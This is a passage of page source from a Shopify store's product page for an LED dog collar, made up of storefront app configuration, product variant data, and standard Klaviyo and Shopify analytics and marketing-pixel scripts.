cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}},"16":{"1184":{"en":""}}};window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="196246102d488d9d4a15e22c9fad10ce";window.vtlsLiquidData.shopInfo={id:6178340937,domain:"kanagear.com",shopifyDomain:"kanagear.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["USD"],moneyFormat:"${{amount}}",moneyWithCurrencyFormat:"${{amount}} USD",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,47,48,49,51,46,50,52,53]};window.vtlsLiquidData.product = {"id": 6993266901075,"available": true,"title": "Glow Guardian™ Rechargeable LED Dog Collar","handle": "glowguardian™-rechargeable-led-dog-collar","vendor": "KanaGear","type": "","tags": ["Dog_Lovers","Retail"],"description": "1","featured_image":{"src": "//kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665","aspect_ratio": "1.0"},"collectionIds": [88251531337,92413952073,281378488403],"variants": [{"id": 40817627529299,"title": "Blue","option1": "Blue","option2": null,"option3": null,"price": 1495,"compare_at_price": 2995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665","alt": "Glow Guardian™ Rechargeable LED Dog Collar","aspect_ratio": 1.0},"featured_media_id":24782607712339,"is_preorderable":0},{"id": 40817627463763,"title": "Red","option1": "Red","option2": null,"option3": null,"price": 1495,"compare_at_price": 2995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168","alt": "Glow Guardian™ Rechargeable LED Dog Collar","aspect_ratio": 1.0},"featured_media_id":24782607876179,"is_preorderable":0},{"id": 40817627496531,"title": "Green","option1": "Green","option2": null,"option3": null,"price": 1495,"compare_at_price": 2995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168","alt": "Glow Guardian™ Rechargeable LED Dog Collar","aspect_ratio": 1.0},"featured_media_id":24782607974483,"is_preorderable":0},{"id": 40817627562067,"title": "White","option1": "White","option2": null,"option3": null,"price": 1495,"compare_at_price": 2995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168","alt": "Glow Guardian™ Rechargeable LED Dog Collar","aspect_ratio": 1.0},"featured_media_id":24782607777875,"is_preorderable":0},{"id": 40817627594835,"title": "Pink","option1": "Pink","option2": null,"option3": null,"price": 1495,"compare_at_price": 2995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168","alt": "Glow Guardian™ Rechargeable LED Dog Collar","aspect_ratio": 1.0},"featured_media_id":24782607810643,"is_preorderable":0},{"id": 40817627627603,"title": "Orange","option1": "Orange","option2": null,"option3": null,"price": 1495,"compare_at_price": 2995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168","alt": "Glow Guardian™ Rechargeable LED Dog Collar","aspect_ratio": 1.0},"featured_media_id":24782607941715,"is_preorderable":0},{"id": 40817627660371,"title": "Yellow","option1": "Yellow","option2": null,"option3": null,"price": 1495,"compare_at_price": 2995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168","alt": "Glow Guardian™ Rechargeable LED Dog Collar","aspect_ratio": 1.0},"featured_media_id":24782607908947,"is_preorderable":0}],"options": [{"name": "Color"}],"metafields": {"reviews": {"rating_count": 37,"rating": 4.89}}};window.vtlsLiquidData.collection = {
	"allProductsCount": 37,
	"productsCount": 37,
	"productsSize": 37
};window.vtlsLiquidData.cacheKeys = [1764304572,1732623086,0,1732623086,1767917586,0,0,1767917586 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"607": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'product') {    var csatc = setInterval(checkSATC, 50);    function checkSATC() {        if ($('.product-form__item--quantity .js-qty').length > 0) {            $('#Quantity').unwrap();            $('#Quantity').removeClass("js--num");            $('#Quantity').addClass("product-form__input");            $('.product-form__item--quantity span.js--qty-adjuster').remove();            $('.product-form__item--quantity #Quantity').removeAttr('data-id aria-label type');            $('.product-form__item--quantity #Quantity').attr('type', 'number');            clearInterval(csatc);        }    }}

						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'product') { 
	$('.vtl-pr-main-widget').insertAfter('.product--description-bottom');
}
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]="div[itemprop=\"description\"]";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product-description";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".description";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product__description.rte";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]="h1:visible:not(.cbb-also-bought-title)";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=[];documentInjectors["4"]["d"]["1"]["s"]="h1.product_name";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["4"]["d"]["3"]={};documentInjectors["4"]["d"]["3"]["a"]=null;documentInjectors["4"]["d"]["3"]["s"]=".product__title \u003e h1:visible";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".add_to_cart";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["11"]["d"]["3"]={};documentInjectors["11"]["d"]["3"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["3"]["s"]=".product-form__submit";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-587197b595124a8bab3b2832228eb470.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WH4znW/klaviyo.js?company_id=WH4znW"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.89"},"rating_count":37};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Glow Guardian™ Rechargeable LED Dog Collar",
          ProductID: 6993266901075,
          Categories: ["Dog Lovers","Dog Lovers Gear","Pet Lovers Gear"],
          ImageURL: "https://kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9_grande.jpg?v=1685298665",
          URL: "https://kanagear.com/products/glowguardian%e2%84%a2-rechargeable-led-dog-collar",
          Brand: "KanaGear",
          Price: "$14.95",
          Value: "14.95",
          CompareAtPrice: "$29.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6178340937,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6178340937,storefrontBaseUrl: "https://kanagear.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1383727187","configuration":"{\"accountID\":\"WH4znW\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1107165267","configuration":"{\"account_ID\":\"866640\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/kanagear.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"768606291","configuration":"{\"shopId\":\"kanagear.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"115310675","configuration":"{\"pixel_id\":\"2158856927700148\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57704531","configuration":"{\"tagID\":\"2614024097464\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"71663699","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"KanaGear","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kanagear.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/kanagear.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.95,"currencyCode":"USD"},"product":{"title":"Glow Guardian™ Rechargeable LED Dog Collar","vendor":"KanaGear","id":"6993266901075","untranslatedTitle":"Glow Guardian™ Rechargeable LED Dog Collar","url":"\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar","type":""},"id":"40817627529299","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665"},"sku":"ZCWKURPB9","title":"Blue","untranslatedTitle":"Blue"},{"price":{"amount":14.95,"currencyCode":"USD"},"product":{"title":"Glow Guardian™ Rechargeable LED Dog Collar","vendor":"KanaGear","id":"6993266901075","untranslatedTitle":"Glow Guardian™ Rechargeable LED Dog Collar","url":"\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar","type":""},"id":"40817627463763","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168"},"sku":"NI4G2B4","title":"Red","untranslatedTitle":"Red"},{"price":{"amount":14.95,"currencyCode":"USD"},"product":{"title":"Glow Guardian™ Rechargeable LED Dog Collar","vendor":"KanaGear","id":"6993266901075","untranslatedTitle":"Glow Guardian™ Rechargeable LED Dog Collar","url":"\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar","type":""},"id":"40817627496531","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168"},"sku":"62N2ED6JS","title":"Green","untranslatedTitle":"Green"},{"price":{"amount":14.95,"currencyCode":"USD"},"product":{"title":"Glow Guardian™ Rechargeable LED Dog Collar","vendor":"KanaGear","id":"6993266901075","untranslatedTitle":"Glow Guardian™ Rechargeable LED Dog Collar","url":"\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar","type":""},"id":"40817627562067","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168"},"sku":"KVNNDDJW3","title":"White","untranslatedTitle":"White"},{"price":{"amount":14.95,"currencyCode":"USD"},"product":{"title":"Glow Guardian™ Rechargeable LED Dog Collar","vendor":"KanaGear","id":"6993266901075","untranslatedTitle":"Glow Guardian™ Rechargeable LED Dog Collar","url":"\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar","type":""},"id":"40817627594835","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168"},"sku":"HOIP8E7SG","title":"Pink","untranslatedTitle":"Pink"},{"price":{"amount":14.95,"currencyCode":"USD"},"product":{"title":"Glow Guardian™ Rechargeable LED Dog Collar","vendor":"KanaGear","id":"6993266901075","untranslatedTitle":"Glow Guardian™ Rechargeable LED Dog Collar","url":"\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar","type":""},"id":"40817627627603","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168"},"sku":"67BP70TII","title":"Orange","untranslatedTitle":"Orange"},{"price":{"amount":14.95,"currencyCode":"USD"},"product":{"title":"Glow Guardian™ Rechargeable LED Dog Collar","vendor":"KanaGear","id":"6993266901075","untranslatedTitle":"Glow Guardian™ Rechargeable LED Dog 